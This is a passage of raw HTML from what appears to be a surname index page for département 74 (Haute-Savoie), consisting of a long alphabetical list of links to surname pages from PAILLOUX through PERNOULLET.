href="?d=74&n=PAILLOUX">PAILLOUX</a>, <a href="?d=74&n=PAIN">PAIN</a>, <a href="?d=74&n=PAIS">PAIS</a>, <a href="?d=74&n=PAISANT">PAISANT</a>, <a href="?d=74&n=PAITA">PAITA</a>, <a href="?d=74&n=PAITREAULT">PAITREAULT</a>, <a href="?d=74&n=PAJANI">PAJANI</a>, <a href="?d=74&n=PAJAZITI">PAJAZITI</a>, <a href="?d=74&n=PAJOT">PAJOT</a>, <a href="?d=74&n=PAKLET">PAKLET</a>, <a href="?d=74&n=PALA">PALA</a>, <a href="?d=74&n=PALACIOS">PALACIOS</a>, <a href="?d=74&n=PALADIO">PALADIO</a>, <a href="?d=74&n=PALAIN">PALAIN</a>, <a href="?d=74&n=PALATIER">PALATIER</a>, <a href="?d=74&n=PALATIN">PALATIN</a>, <a href="?d=74&n=PALENI">PALENI</a>, <a href="?d=74&n=PALIS">PALIS</a>, <a href="?d=74&n=PALISSE">PALISSE</a>, <a href="?d=74&n=PALLADIO">PALLADIO</a>, <a href="?d=74&n=PALLAFRAY">PALLAFRAY</a>, <a href="?d=74&n=PALLAVICINI">PALLAVICINI</a>, <a href="?d=74&n=PALLE">PALLE</a>, <a href="?d=74&n=PALLFRAY">PALLFRAY</a>, <a href="?d=74&n=PALLOIX">PALLOIX</a>, <a href="?d=74&n=PALLORDET">PALLORDET</a>, <a href="?d=74&n=PALLOTTA">PALLOTTA</a>, <a href="?d=74&n=PALLU">PALLU</a>, <a href="?d=74&n=PALLUD">PALLUD</a>, <a href="?d=74&n=PALLU DE LA BARRIERE">PALLU DE LA BARRIERE</a>, <a href="?d=74&n=PALLUEL">PALLUEL</a>, <a href="?d=74&n=PALLUEL-TRIOLLET">PALLUEL-TRIOLLET</a>, <a href="?d=74&n=PALLUY">PALLUY</a>, <a href="?d=74&n=PALMA">PALMA</a>, <a href="?d=74&n=PALMER">PALMER</a>, <a href="?d=74&n=PALMIERI">PALMIERI</a>, <a href="?d=74&n=PALOUX">PALOUX</a>, <a href="?d=74&n=PALTRINIERI">PALTRINIERI</a>, <a href="?d=74&n=PALUCH">PALUCH</a>, <a href="?d=74&n=PALUMBO">PALUMBO</a>, <a href="?d=74&n=PALUSZAK">PALUSZAK</a>, <a href="?d=74&n=PALY">PALY</a>, <a href="?d=74&n=PANABIERE">PANABIERE</a>, <a href="?d=74&n=PANADA">PANADA</a>, <a href="?d=74&n=PANCHAUD">PANCHAUD</a>, <a href="?d=74&n=PANDINO">PANDINO</a>, <a href="?d=74&n=PANDOLFI">PANDOLFI</a>, <a href="?d=74&n=PANEL">PANEL</a>, <a href="?d=74&n=PANETIER">PANETIER</a>, <a href="?d=74&n=PANETTO">PANETTO</a>, <a href="?d=74&n=PANGALLO">PANGALLO</a>, <a href="?d=74&n=PANGAUD">PANGAUD</a>, <a href="?d=74&n=PANGON">PANGON</a>, <a href="?d=74&n=PANGUET">PANGUET</a>, <a href="?d=74&n=PANIGONI">PANIGONI</a>, <a href="?d=74&n=PANISSE">PANISSE</a>, <a href="?d=74&n=PANISSET">PANISSET</a>, <a href="?d=74&n=PANISSOD">PANISSOD</a>, <a href="?d=74&n=PANNETIER">PANNETIER</a>, <a href="?d=74&n=PANOT">PANOT</a>, <a href="?d=74&n=PANQUET">PANQUET</a>, <a href="?d=74&n=PANTHIN">PANTHIN</a>, <a href="?d=74&n=PANZA">PANZA</a>, <a href="?d=74&n=PANZOLATO">PANZOLATO</a>, <a href="?d=74&n=PAOLANTONACCI">PAOLANTONACCI</a>, <a href="?d=74&n=PAOLANTONI">PAOLANTONI</a>, <a href="?d=74&n=PAOLETTI">PAOLETTI</a>, <a href="?d=74&n=PAOLI">PAOLI</a>, <a href="?d=74&n=PAOLINI">PAOLINI</a>, <a href="?d=74&n=PAOLY">PAOLY</a>, <a href="?d=74&n=PAOUR">PAOUR</a>, <a href="?d=74&n=PAPARD">PAPARD</a>, <a href="?d=74&n=PAPAZ">PAPAZ</a>, <a href="?d=74&n=PAPES">PAPES</a>, <a href="?d=74&n=PAPET">PAPET</a>, <a href="?d=74&n=PAPETTI">PAPETTI</a>, <a href="?d=74&n=PAPEZ">PAPEZ</a>, <a href="?d=74&n=PAPIER">PAPIER</a>, <a href="?d=74&n=PAPILLON">PAPILLON</a>, <a href="?d=74&n=PAPIN">PAPIN</a>, <a href="?d=74&n=PAPIS">PAPIS</a>, <a href="?d=74&n=PAPONE">PAPONE</a>, <a href="?d=74&n=PAPOZ">PAPOZ</a>, <a href="?d=74&n=PAPPON">PAPPON</a>, <a href="?d=74&n=PAPY">PAPY</a>, <a href="?d=74&n=PAQUE">PAQUE</a>, <a href="?d=74&n=PAQUELIER">PAQUELIER</a>, <a href="?d=74&n=PAQUET">PAQUET</a>, <a href="?d=74&n=PAQUETTE">PAQUETTE</a>, <a href="?d=74&n=PAQUIER">PAQUIER</a>, <a href="?d=74&n=PARADIS">PARADIS</a>, <a href="?d=74&n=PARAGOT">PARAGOT</a>, <a href="?d=74&n=PARAIRE">PARAIRE</a>, <a href="?d=74&n=PARANOZZI">PARANOZZI</a>, <a href="?d=74&n=PARAVY">PARAVY</a>, <a href="?d=74&n=PARAVY-MORAT">PARAVY-MORAT</a>, <a href="?d=74&n=PARAY">PARAY</a>, <a href="?d=74&n=PARCEVAUX">PARCEVAUX</a>, <a href="?d=74&n=PARCHANTOUR">PARCHANTOUR</a>, <a href="?d=74&n=PARCHET">PARCHET</a>, <a href="?d=74&n=PARCHET ROSSET">PARCHET ROSSET</a>, <a href="?d=74&n=PARCHET-ROSSET">PARCHET-ROSSET</a>, <a href="?d=74&n=PARDETTI">PARDETTI</a>, <a href="?d=74&n=PAREJA">PAREJA</a>, <a href="?d=74&n=PAREL">PAREL</a>, <a href="?d=74&n=PARENT">PARENT</a>, <a href="?d=74&n=PARENTHOUX">PARENTHOUX</a>, <a href="?d=74&n=PARENTHOUY">PARENTHOUY</a>, <a href="?d=74&n=PARET">PARET</a>, <a href="?d=74&n=PARFONDRY">PARFONDRY</a>, <a href="?d=74&n=PARGOUD">PARGOUD</a>, <a href="?d=74&n=PARGOUX">PARGOUX</a>, <a href="?d=74&n=PARIAT">PARIAT</a>, <a href="?d=74&n=PARIAT TUPIN">PARIAT TUPIN</a>, <a href="?d=74&n=PARICHI">PARICHI</a>, <a href="?d=74&n=PARINI">PARINI</a>, <a href="?d=74&n=PARIS">PARIS</a>, <a href="?d=74&n=PARISI">PARISI</a>, <a href="?d=74&n=PARISOT">PARISOT</a>, <a href="?d=74&n=PARISSE">PARISSE</a>, <a href="?d=74&n=PARKER">PARKER</a>, <a href="?d=74&n=PARLONG">PARLONG</a>, <a href="?d=74&n=PARMELAND">PARMELAND</a>, <a href="?d=74&n=PARMELAND-BURDET">PARMELAND-BURDET</a>, <a href="?d=74&n=PARMENTIER">PARMENTIER</a>, <a href="?d=74&n=PARODI">PARODI</a>, <a href="?d=74&n=PAROISSE">PAROISSE</a>, <a href="?d=74&n=PAROLIN">PAROLIN</a>, <a href="?d=74&n=PARPILLON">PARPILLON</a>, <a href="?d=74&n=PARRA">PARRA</a>, <a href="?d=74&n=PARRADOTTE">PARRADOTTE</a>, <a href="?d=74&n=PARRATO">PARRATO</a>, <a href="?d=74&n=PARRAUD">PARRAUD</a>, <a href="?d=74&n=PARRENNES">PARRENNES</a>, <a href="?d=74&n=PARRENNES PONDAVEN">PARRENNES PONDAVEN</a>, <a href="?d=74&n=PARRI">PARRI</a>, <a href="?d=74&n=PARROCHE">PARROCHE</a>, <a href="?d=74&n=PARROT">PARROT</a>, <a href="?d=74&n=PARROUFFE">PARROUFFE</a>, <a href="?d=74&n=PARSOUD">PARSOUD</a>, <a href="?d=74&n=PARTIOT">PARTIOT</a>, <a href="?d=74&n=PARVET">PARVET</a>, <a href="?d=74&n=PARVEX">PARVEX</a>, <a href="?d=74&n=PASCAL">PASCAL</a>, <a href="?d=74&n=PASCAUD">PASCAUD</a>, <a href="?d=74&n=PASCHKE">PASCHKE</a>, <a href="?d=74&n=PASCHOUD">PASCHOUD</a>, <a href="?d=74&n=PASCOLO">PASCOLO</a>, <a href="?d=74&n=PASCUAL-MOLES">PASCUAL-MOLES</a>, <a href="?d=74&n=PASI">PASI</a>, <a href="?d=74&n=PASIAN">PASIAN</a>, <a href="?d=74&n=PASIN">PASIN</a>, <a href="?d=74&n=PASINATO">PASINATO</a>, <a href="?d=74&n=PASINI">PASINI</a>, <a href="?d=74&n=PASQUALE">PASQUALE</a>, <a href="?d=74&n=PASQUALE TOSCHETTO">PASQUALE TOSCHETTO</a>, <a href="?d=74&n=PASQUALI">PASQUALI</a>, <a href="?d=74&n=PASQUALIN">PASQUALIN</a>, <a href="?d=74&n=PASQUETTE">PASQUETTE</a>, <a href="?d=74&n=PASQUIER">PASQUIER</a>, <a href="?d=74&n=PASQUINELLI">PASQUINELLI</a>, <a href="?d=74&n=PASQUINI">PASQUINI</a>, <a href="?d=74&n=PASSAQAY">PASSAQAY</a>, <a href="?d=74&n=PASSAQUAY">PASSAQUAY</a>, <a href="?d=74&n=PASSAQUAYY">PASSAQUAYY</a>, <a href="?d=74&n=PASSAQUIN">PASSAQUIN</a>, <a href="?d=74&n=PASSEERINI">PASSEERINI</a>, <a href="?d=74&n=PASSERA">PASSERA</a>, <a href="?d=74&n=PASSERAT">PASSERAT</a>, <a href="?d=74&n=PASSERI">PASSERI</a>, <a href="?d=74&n=PASSERINI">PASSERINI</a>, <a href="?d=74&n=PASSERON">PASSERON</a>, <a href="?d=74&n=PASSET">PASSET</a>, <a href="?d=74&n=PASSEVEAUX">PASSEVEAUX</a>, <a href="?d=74&n=PASSINI">PASSINI</a>, <a href="?d=74&n=PASSOT">PASSOT</a>, <a href="?d=74&n=PASSY">PASSY</a>, <a href="?d=74&n=PASTA">PASTA</a>, <a href="?d=74&n=PASTERIS">PASTERIS</a>, <a href="?d=74&n=PASTEUR">PASTEUR</a>, <a href="?d=74&n=PASTEYER">PASTEYER</a>, <a href="?d=74&n=PASTOR">PASTOR</a>, <a href="?d=74&n=PASTORE">PASTORE</a>, <a href="?d=74&n=PASTOR-FERRAGUT">PASTOR-FERRAGUT</a>, <a href="?d=74&n=PASTORINO">PASTORINO</a>, <a href="?d=74&n=PASTUREL">PASTUREL</a>, <a href="?d=74&n=PASUTTO">PASUTTO</a>, <a href="?d=74&n=PATAT">PATAT</a>, <a href="?d=74&n=PATERIER">PATERIER</a>, <a href="?d=74&n=PATERLINI">PATERLINI</a>, <a href="?d=74&n=PATERNE">PATERNE</a>, <a href="?d=74&n=PATILLON">PATILLON</a>, <a href="?d=74&n=PATIN">PATIN</a>, <a href="?d=74&n=PATOIS">PATOIS</a>, <a href="?d=74&n=PATON">PATON</a>, <a href="?d=74&n=PATORET">PATORET</a>, <a href="?d=74&n=PATOUILLARD">PATOUILLARD</a>, <a href="?d=74&n=PATOUILLET">PATOUILLET</a>, <a href="?d=74&n=PATRIGOT">PATRIGOT</a>, <a href="?d=74&n=PATROIX">PATROIX</a>, <a href="?d=74&n=PATRY">PATRY</a>, <a href="?d=74&n=PATTARONI">PATTARONI</a>, <a href="?d=74&n=PATTE">PATTE</a>, <a href="?d=74&n=PATTIER">PATTIER</a>, <a href="?d=74&n=PATTOREL">PATTOREL</a>, <a href="?d=74&n=PATTORET">PATTORET</a>, <a href="?d=74&n=PATTY">PATTY</a>, <a href="?d=74&n=PATUEL">PATUEL</a>, <a href="?d=74&n=PATUREAU">PATUREAU</a>, <a href="?d=74&n=PATUREL">PATUREL</a>, <a href="?d=74&n=PATURLE">PATURLE</a>, <a href="?d=74&n=PATY">PATY</a>, <a href="?d=74&n=PAUCHARD">PAUCHARD</a>, <a href="?d=74&n=PAUDIO">PAUDIO</a>, <a href="?d=74&n=PAUGAM">PAUGAM</a>, <a href="?d=74&n=PAUGET">PAUGET</a>, <a href="?d=74&n=PAUL">PAUL</a>, <a href="?d=74&n=PAUL-DUBOIS">PAUL-DUBOIS</a>, <a href="?d=74&n=PAUL-DUBOIS-TAINE">PAUL-DUBOIS-TAINE</a>, <a href="?d=74&n=PAULHE">PAULHE</a>, <a href="?d=74&n=PAULIER">PAULIER</a>, <a href="?d=74&n=PAULIN">PAULIN</a>, <a href="?d=74&n=PAULMAZ">PAULMAZ</a>, <a href="?d=74&n=PAULME">PAULME</a>, <a href="?d=74&n=PAULY">PAULY</a>, <a href="?d=74&n=PAUME">PAUME</a>, <a href="?d=74&n=PAUMIER">PAUMIER</a>, <a href="?d=74&n=PAUMIER--MARTIN-MUNOZ">PAUMIER--MARTIN-MUNOZ</a>, <a href="?d=74&n=PAUPELAIN">PAUPELAIN</a>, <a href="?d=74&n=PAUTARD">PAUTARD</a>, <a href="?d=74&n=PAUTEX">PAUTEX</a>, <a href="?d=74&n=PAUTHEX">PAUTHEX</a>, <a href="?d=74&n=PAUTLER">PAUTLER</a>, <a href="?d=74&n=PAUTOT">PAUTOT</a>, <a href="?d=74&n=PAUVIL">PAUVIL</a>, <a href="?d=74&n=PAVAN">PAVAN</a>, <a href="?d=74&n=PAVARANI">PAVARANI</a>, <a href="?d=74&n=PAVESI">PAVESI</a>, <a href="?d=74&n=PAVICIC">PAVICIC</a>, <a href="?d=74&n=PAVIGNANO">PAVIGNANO</a>, <a href="?d=74&n=PAVILLET">PAVILLET</a>, <a href="?d=74&n=PAVINET">PAVINET</a>, <a href="?d=74&n=PAVIOL">PAVIOL</a>, <a href="?d=74&n=PAVLAS">PAVLAS</a>, <a href="?d=74&n=PAVONE">PAVONE</a>, <a href="?d=74&n=PAVUR">PAVUR</a>, <a href="?d=74&n=PAYAN">PAYAN</a>, <a href="?d=74&n=PAYEN">PAYEN</a>, <a href="?d=74&n=PAYER">PAYER</a>, <a href="?d=74&n=PAYERNE">PAYERNE</a>, <a href="?d=74&n=PAYN">PAYN</a>, <a href="?d=74&n=PAYOT">PAYOT</a>, <a href="?d=74&n=PAYRAUD">PAYRAUD</a>, <a href="?d=74&n=PAYROU">PAYROU</a>, <a href="?d=74&n=PAZMANDY">PAZMANDY</a>, <a href="?d=74&n=PAZZI">PAZZI</a>, <a href="?d=74&n=PEAQUIN">PEAQUIN</a>, <a href="?d=74&n=PEAUD">PEAUD</a>, <a href="?d=74&n=PECASTAING">PECASTAING</a>, <a href="?d=74&n=PECCARD">PECCARD</a>, <a href="?d=74&n=PECCOUD">PECCOUD</a>, <a href="?d=74&n=PECCOUX">PECCOUX</a>, <a href="?d=74&n=PECH">PECH</a>, <a href="?d=74&n=PECHAIRE">PECHAIRE</a>, <a href="?d=74&n=PECHERA">PECHERA</a>, <a href="?d=74&n=PECHERAND">PECHERAND</a>, <a href="?d=74&n=PECHERAND MOLLIEX">PECHERAND MOLLIEX</a>, <a href="?d=74&n=PECHOUX">PECHOUX</a>, <a href="?d=74&n=PECLET">PECLET</a>, <a href="?d=74&n=PECORARO">PECORARO</a>, <a href="?d=74&n=PECOU">PECOU</a>, <a href="?d=74&n=PECQUEUX">PECQUEUX</a>, <a href="?d=74&n=PECQUIGNOT">PECQUIGNOT</a>, <a href="?d=74&n=PEDARRE">PEDARRE</a>, <a href="?d=74&n=PEDAT">PEDAT</a>, <a href="?d=74&n=PEDDAT">PEDDAT</a>, <a href="?d=74&n=PEDERIVA">PEDERIVA</a>, <a href="?d=74&n=PEDROLI">PEDROLI</a>, <a href="?d=74&n=PEDROTTI">PEDROTTI</a>, <a href="?d=74&n=PEDUZZI">PEDUZZI</a>, <a href="?d=74&n=PEFFERKORN">PEFFERKORN</a>, <a href="?d=74&n=PEGAT">PEGAT</a>, <a href="?d=74&n=PEGATOQUET">PEGATOQUET</a>, <a href="?d=74&n=PEGAT-VOQUET">PEGAT-VOQUET</a>, <a href="?d=74&n=PEGAZ">PEGAZ</a>, <a href="?d=74&n=PEGAZ BECHON">PEGAZ BECHON</a>, <a href="?d=74&n=PEGAZ-BECHON">PEGAZ-BECHON</a>, <a href="?d=74&n=PEGAZ-BLANC">PEGAZ-BLANC</a>, <a href="?d=74&n=PEGAZ-TOQUET">PEGAZ-TOQUET</a>, <a href="?d=74&n=PEGEOT">PEGEOT</a>, <a href="?d=74&n=PEGLION">PEGLION</a>, <a href="?d=74&n=PEGUET">PEGUET</a>, <a href="?d=74&n=PEIGE">PEIGE</a>, <a href="?d=74&n=PEIGNIER">PEIGNIER</a>, <a href="?d=74&n=PEILEX">PEILEX</a>, <a href="?d=74&n=PEILIEX">PEILIEX</a>, <a href="?d=74&n=PEILLAT">PEILLAT</a>, <a href="?d=74&n=PEILLER">PEILLER</a>, <a href="?d=74&n=PEILLET">PEILLET</a>, <a href="?d=74&n=PEILLEX">PEILLEX</a>, <a href="?d=74&n=PEILLEX DELPH">PEILLEX DELPH</a>, <a href="?d=74&n=PEILLEX-DELPH">PEILLEX-DELPH</a>, <a href="?d=74&n=PEILLEX-DELPHE">PEILLEX-DELPHE</a>, <a href="?d=74&n=PEILLEX DELPHES">PEILLEX DELPHES</a>, <a href="?d=74&n=PEILLEX-DELPHES">PEILLEX-DELPHES</a>, <a href="?d=74&n=PEILLOD">PEILLOD</a>, <a href="?d=74&n=PEILLON">PEILLON</a>, <a href="?d=74&n=PEILLONNEIX">PEILLONNEIX</a>, <a href="?d=74&n=PEILLONNEX">PEILLONNEX</a>, <a href="?d=74&n=PEILLOUD">PEILLOUD</a>, <a href="?d=74&n=PEISINO">PEISINO</a>, <a href="?d=74&n=PEL">PEL</a>, <a href="?d=74&n=PELARDY">PELARDY</a>, <a href="?d=74&n=PELAZ">PELAZ</a>, <a href="?d=74&n=PELE">PELE</a>, <a href="?d=74&n=PELERIN">PELERIN</a>, <a href="?d=74&n=PELICHET">PELICHET</a>, <a href="?d=74&n=PELIGRI">PELIGRI</a>, <a href="?d=74&n=PELING">PELING</a>, <a href="?d=74&n=PELISSIER">PELISSIER</a>, <a href="?d=74&n=PELISSON">PELISSON</a>, <a href="?d=74&n=PELIZETTI">PELIZETTI</a>, <a href="?d=74&n=PELIZZARI">PELIZZARI</a>, <a href="?d=74&n=PELIZZETTI">PELIZZETTI</a>, <a href="?d=74&n=PELIZZETTI-ASPROMONTE">PELIZZETTI-ASPROMONTE</a>, <a href="?d=74&n=PELLAND">PELLAND</a>, <a href="?d=74&n=PELLANDA">PELLANDA</a>, <a href="?d=74&n=PELLARIN">PELLARIN</a>, <a href="?d=74&n=PELLASSY">PELLASSY</a>, <a href="?d=74&n=PELLAT">PELLAT</a>, <a href="?d=74&n=PELLATI">PELLATI</a>, <a href="?d=74&n=PELLAT MONGIN">PELLAT MONGIN</a>, <a href="?d=74&n=PELLATON">PELLATON</a>, <a href="?d=74&n=PELLAZ">PELLAZ</a>, <a href="?d=74&n=PELLEAU">PELLEAU</a>, <a href="?d=74&n=PELLEGATTA">PELLEGATTA</a>, <a href="?d=74&n=PELLEGRIN">PELLEGRIN</a>, <a href="?d=74&n=PELLEGRINO">PELLEGRINO</a>, <a href="?d=74&n=PELLEIN">PELLEIN</a>, <a href="?d=74&n=PELLEREY">PELLEREY</a>, <a href="?d=74&n=PELLEREY TOCHON">PELLEREY TOCHON</a>, <a href="?d=74&n=PELLET">PELLET</a>, <a href="?d=74&n=PELLETAN">PELLETAN</a>, <a href="?d=74&n=PELLET-BERT">PELLET-BERT</a>, <a href="?d=74&n=PELLET BOUCLIER">PELLET BOUCLIER</a>, <a href="?d=74&n=PELLET-BOUCLIER">PELLET-BOUCLIER</a>, <a href="?d=74&n=PELLET-BOURGEOIS">PELLET-BOURGEOIS</a>, <a href="?d=74&n=PELLET CALNY">PELLET CALNY</a>, <a href="?d=74&n=PELLET-CALNY">PELLET-CALNY</a>, <a href="?d=74&n=PELLET-COLLET">PELLET-COLLET</a>, <a href="?d=74&n=PELLET DOYEN">PELLET DOYEN</a>, <a href="?d=74&n=PELLET-DOYEN">PELLET-DOYEN</a>, <a href="?d=74&n=PELLET GALLAY">PELLET GALLAY</a>, <a href="?d=74&n=PELLET-GALLAY">PELLET-GALLAY</a>, <a href="?d=74&n=PELLET-GALLET">PELLET-GALLET</a>, <a href="?d=74&n=PELLETIER">PELLETIER</a>, <a href="?d=74&n=PELLET JAMBAZ">PELLET JAMBAZ</a>, <a href="?d=74&n=PELLET-JAMBAZ">PELLET-JAMBAZ</a>, <a href="?d=74&n=PELLET LAMY">PELLET LAMY</a>, <a href="?d=74&n=PELLET-LAMY">PELLET-LAMY</a>, <a href="?d=74&n=PELLET LANGLAIS">PELLET LANGLAIS</a>, <a href="?d=74&n=PELLET-LANGLAIS">PELLET-LANGLAIS</a>, <a href="?d=74&n=PELLET LE ZEY">PELLET LE ZEY</a>, <a href="?d=74&n=PELLET-MANY">PELLET-MANY</a>, <a href="?d=74&n=PELLET MICHEL">PELLET MICHEL</a>, <a href="?d=74&n=PELLET-MICHEL">PELLET-MICHEL</a>, <a href="?d=74&n=PELLET MOINE">PELLET MOINE</a>, <a href="?d=74&n=PELLET-MOINE">PELLET-MOINE</a>, <a href="?d=74&n=PELLET PITIALLAZ">PELLET PITIALLAZ</a>, <a href="?d=74&n=PELLET-PITIALLAZ">PELLET-PITIALLAZ</a>, <a href="?d=74&n=PELLET SERRET">PELLET SERRET</a>, <a href="?d=74&n=PELLET-SORET">PELLET-SORET</a>, <a href="?d=74&n=PELLET-TOURRY">PELLET-TOURRY</a>, <a href="?d=74&n=PELLEVAT">PELLEVAT</a>, <a href="?d=74&n=PELLICIER">PELLICIER</a>, <a href="?d=74&n=PELLIER">PELLIER</a>, <a href="?d=74&n=PELLIER CUIT">PELLIER CUIT</a>, <a href="?d=74&n=PELLIER-CUIT">PELLIER-CUIT</a>, <a href="?d=74&n=PELLIER-MERMIN">PELLIER-MERMIN</a>, <a href="?d=74&n=PELLIER MILLIARD">PELLIER MILLIARD</a>, <a href="?d=74&n=PELLIN">PELLIN</a>, <a href="?d=74&n=PELLISSERO">PELLISSERO</a>, <a href="?d=74&n=PELLISSIER">PELLISSIER</a>, <a href="?d=74&n=PELLISSON">PELLISSON</a>, <a href="?d=74&n=PELLIZON">PELLIZON</a>, <a href="?d=74&n=PELLIZZARI">PELLIZZARI</a>, <a href="?d=74&n=PELLOSO">PELLOSO</a>, <a href="?d=74&n=PELLOUD">PELLOUD</a>, <a href="?d=74&n=PELLOUX">PELLOUX</a>, <a href="?d=74&n=PELLUT">PELLUT</a>, <a href="?d=74&n=PELNET-CALNY">PELNET-CALNY</a>, <a href="?d=74&n=PELOSO">PELOSO</a>, <a href="?d=74&n=PELOUARD">PELOUARD</a>, <a href="?d=74&n=PELOUX">PELOUX</a>, <a href="?d=74&n=PELTIER">PELTIER</a>, <a href="?d=74&n=PELUSO">PELUSO</a>, <a href="?d=74&n=PELVAT">PELVAT</a>, <a href="?d=74&n=PENA">PENA</a>, <a href="?d=74&n=PENARD">PENARD</a>, <a href="?d=74&n=PENEAU">PENEAU</a>, <a href="?d=74&n=PENEY">PENEY</a>, <a href="?d=74&n=PENEY-GIRARD">PENEY-GIRARD</a>, <a href="?d=74&n=PENIA">PENIA</a>, <a href="?d=74&n=PENISSARD">PENISSARD</a>, <a href="?d=74&n=PENISSON">PENISSON</a>, <a href="?d=74&n=PENMELLEN">PENMELLEN</a>, <a href="?d=74&n=PENNA">PENNA</a>, <a href="?d=74&n=PENNACHIONI">PENNACHIONI</a>, <a href="?d=74&n=PENNANEACH">PENNANEACH</a>, <a href="?d=74&n=PENNARD">PENNARD</a>, <a href="?d=74&n=PENNEC">PENNEC</a>, <a href="?d=74&n=PENNET">PENNET</a>, <a href="?d=74&n=PENTECOTE">PENTECOTE</a>, <a href="?d=74&n=PENY">PENY</a>, <a href="?d=74&n=PENZ">PENZ</a>, <a href="?d=74&n=PEPEY">PEPEY</a>, <a href="?d=74&n=PEPIN">PEPIN</a>, <a href="?d=74&n=PEQUEGNOT">PEQUEGNOT</a>, <a href="?d=74&n=PERACINO">PERACINO</a>, <a href="?d=74&n=PERAGOUX">PERAGOUX</a>, <a href="?d=74&n=PERALDO">PERALDO</a>, <a href="?d=74&n=PERAY">PERAY</a>, <a href="?d=74&n=PERAZZI">PERAZZI</a>, <a href="?d=74&n=PERCELL">PERCELL</a>, <a href="?d=74&n=PERCHE">PERCHE</a>, <a href="?d=74&n=PERDRIAU">PERDRIAU</a>, <a href="?d=74&n=PERDRIX">PERDRIX</a>, <a href="?d=74&n=PERDRIZET">PERDRIZET</a>, <a href="?d=74&n=PEREIN">PEREIN</a>, <a href="?d=74&n=PEREIRA">PEREIRA</a>, <a href="?d=74&n=PEREIRO LAMAS">PEREIRO LAMAS</a>, <a href="?d=74&n=PEREJON">PEREJON</a>, <a href="?d=74&n=PERELLI">PERELLI</a>, <a href="?d=74&n=PERELLO">PERELLO</a>, <a href="?d=74&n=PERES">PERES</a>, <a href="?d=74&n=PERET">PERET</a>, <a href="?d=74&n=PERETTI">PERETTI</a>, <a href="?d=74&n=PEREZ">PEREZ</a>, <a href="?d=74&n=PERFETTI">PERFETTI</a>, <a href="?d=74&n=PERGOD">PERGOD</a>, <a href="?d=74&n=PERGOUD">PERGOUD</a>, <a href="?d=74&n=PERGOUX">PERGOUX</a>, <a href="?d=74&n=PERIA">PERIA</a>, <a href="?d=74&n=PERICAULT">PERICAULT</a>, <a href="?d=74&n=PERICHOU DE KERVERSAU">PERICHOU DE KERVERSAU</a>, <a href="?d=74&n=PERIER">PERIER</a>, <a href="?d=74&n=PERIERS">PERIERS</a>, <a href="?d=74&n=PERILLAT">PERILLAT</a>, <a href="?d=74&n=PERILLAT-AMEDE">PERILLAT-AMEDE</a>, <a href="?d=74&n=PERILLAT AMEDEE">PERILLAT AMEDEE</a>, <a href="?d=74&n=PERILLAT-AMEDEE">PERILLAT-AMEDEE</a>, <a href="?d=74&n=PERILLAT BOITEUX">PERILLAT BOITEUX</a>, <a href="?d=74&n=PERILLAT-BOITEUX">PERILLAT-BOITEUX</a>, <a href="?d=74&n=PERILLAT-BOTONET">PERILLAT-BOTONET</a>, <a href="?d=74&n=PERILLAT BOTTONET">PERILLAT BOTTONET</a>, <a href="?d=74&n=PERILLAT-BOTTONET">PERILLAT-BOTTONET</a>, <a href="?d=74&n=PERILLAT BOTTONNET">PERILLAT BOTTONNET</a>, <a href="?d=74&n=PERILLAT CHARLAZ">PERILLAT CHARLAZ</a>, <a href="?d=74&n=PERILLAT-CHARLAZ">PERILLAT-CHARLAZ</a>, <a href="?d=74&n=PERILLAT COLLOMB">PERILLAT COLLOMB</a>, <a href="?d=74&n=PERILLAT-COLLOMB">PERILLAT-COLLOMB</a>, <a href="?d=74&n=PERILLAT DIT LEGROS">PERILLAT DIT LEGROS</a>, <a href="?d=74&n=PERILLAT MANDRY">PERILLAT MANDRY</a>, <a href="?d=74&n=PERILLAT MAUDRY">PERILLAT MAUDRY</a>, <a href="?d=74&n=PERILLAT-MERCEROT">PERILLAT-MERCEROT</a>, <a href="?d=74&n=PERILLAT MERCEROZ">PERILLAT MERCEROZ</a>, <a href="?d=74&n=PERILLAT-MERCEROZ">PERILLAT-MERCEROZ</a>, <a href="?d=74&n=PERILLAT-MONNET">PERILLAT-MONNET</a>, <a href="?d=74&n=PERILLAT-SCICILIEN">PERILLAT-SCICILIEN</a>, <a href="?d=74&n=PERILLATT-BOITEUX">PERILLATT-BOITEUX</a>, <a href="?d=74&n=PERILLOT">PERILLOT</a>, <a href="?d=74&n=PERINA">PERINA</a>, <a href="?d=74&n=PERINET">PERINET</a>, <a href="?d=74&n=PERINET MARQUET">PERINET MARQUET</a>, <a href="?d=74&n=PERINET-MARQUET">PERINET-MARQUET</a>, <a href="?d=74&n=PERINETTO">PERINETTO</a>, <a href="?d=74&n=PERINI">PERINI</a>, <a href="?d=74&n=PERINO">PERINO</a>, <a href="?d=74&n=PERINO BUROC">PERINO BUROC</a>, <a href="?d=74&n=PERIOCHE">PERIOCHE</a>, <a href="?d=74&n=PERISSET">PERISSET</a>, <a href="?d=74&n=PERISSIER">PERISSIER</a>, <a href="?d=74&n=PERISSIN">PERISSIN</a>, <a href="?d=74&n=PERISSIN FABERT">PERISSIN FABERT</a>, <a href="?d=74&n=PERISSIN-FABERT">PERISSIN-FABERT</a>, <a href="?d=74&n=PERISSOUD">PERISSOUD</a>, <a href="?d=74&n=PERLIER">PERLIER</a>, <a href="?d=74&n=PERMOGUENSKY">PERMOGUENSKY</a>, <a href="?d=74&n=PERNA">PERNA</a>, <a href="?d=74&n=PERNAT">PERNAT</a>, <a href="?d=74&n=PERNECKELE">PERNECKELE</a>, <a href="?d=74&n=PERNET">PERNET</a>, <a href="?d=74&n=PERNET COUDRIER">PERNET COUDRIER</a>, <a href="?d=74&n=PERNET-COUDRIER">PERNET-COUDRIER</a>, <a href="?d=74&n=PERNET MUGNIER">PERNET MUGNIER</a>, <a href="?d=74&n=PERNET-MUGNIER">PERNET-MUGNIER</a>, <a href="?d=74&n=PERNET SOLLIET">PERNET SOLLIET</a>, <a href="?d=74&n=PERNET-SOLLIET">PERNET-SOLLIET</a>, <a href="?d=74&n=PERNEY">PERNEY</a>, <a href="?d=74&n=PERNIER">PERNIER</a>, <a href="?d=74&n=PERNIN">PERNIN</a>, <a href="?d=74&n=PERNOD">PERNOD</a>, <a href="?d=74&n=PERNOLLET">PERNOLLET</a>, <a href="?d=74&n=PERNOLLET VIOLLET BOSSON">PERNOLLET VIOLLET BOSSON</a>, <a href="?d=74&n=PERNON">PERNON</a>, <a href="?d=74&n=PERNOT">PERNOT</a>, <a href="?d=74&n=PERNOUD">PERNOUD</a>, <a href="?d=74&n=PERNOUD-LYONNAZ">PERNOUD-LYONNAZ</a>, <a href="?d=74&n=PERNOUID">PERNOUID</a>, <a href="?d=74&n=PERNOULLET">PERNOULLET</a>, <a 